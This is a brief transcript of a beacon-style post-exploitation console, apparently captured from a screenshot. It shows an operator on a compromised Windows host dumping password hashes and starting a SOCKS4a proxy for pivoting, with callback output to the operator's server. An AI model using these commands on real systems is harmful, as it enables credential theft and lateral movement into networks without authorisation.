 121.207.112.88 192.168.3.3 yesi YESI-PC
Listeners X Beacon 192.168.3.3@1184 X Proxy Pivots X
ye1sec beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
beacon> socket 1024
[-] Unknown command: socket 1024
beacon> socks 1024
[+] started SOCKS4a server on: 1024
[+] host called home, sent: 16 bytes